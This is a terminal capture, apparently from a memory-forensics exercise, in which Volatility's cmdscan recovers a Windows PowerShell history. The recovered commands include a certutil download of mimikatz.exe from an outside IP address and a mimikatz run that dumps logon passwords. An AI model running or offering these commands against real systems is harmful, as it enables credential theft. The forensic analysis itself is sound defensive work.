 ┌──(root💀kali)-[~/volatility-master]
└─# python2 vol.py -f 1.raw --profile=Win7SP1×64 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0×237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0×5c
Cmd #0 @ 0×2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0×3cfc00: dir
Cmd #2 @ 0×2373670: type pass.txt
Cmd #3 @ 0×3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0×23736d0: cd C:\Windows\Temp
Cmd #5 @ 0×3cfc10: dir
Cmd #6 @ 0×3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0×1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0×5c
Cmd #27 @ 0×140158: ▒
Cmd #28 @ 0×1a6f40: